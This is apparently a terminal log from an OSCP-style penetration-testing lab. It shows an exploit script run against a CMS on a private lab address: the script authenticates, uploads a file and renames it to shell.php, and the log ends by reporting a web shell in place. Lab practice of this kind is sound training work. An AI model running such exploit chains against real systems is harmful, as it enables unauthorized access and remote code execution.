 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/15/webfix$ python 44976.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: U
advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Authenticated successfully with the supplied credentials
Hawt Dawghttps://192.168.167.44/admin?_sk_=c90b7707b570af64318
[*] Attempting to upload cmsmsrce.txt...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: U
advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:1006: InsecureRequestWarning: U
advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings
  InsecureRequestWarning,
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://192.168.167.44/uploads/shell.php